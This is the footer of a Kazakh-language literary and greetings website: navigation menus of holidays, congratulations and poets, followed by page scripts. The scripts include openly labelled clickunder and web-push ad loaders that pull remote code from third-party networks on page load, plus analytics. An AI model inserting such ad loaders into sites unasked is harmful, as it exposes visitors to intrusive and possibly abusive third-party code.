          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/OLssGMbddIbkx/mms9iitkKsVScRar7lcNPpt?p_id=2307&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '141db8e070d9c0fce0b938a96ec4ca3796036e49';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
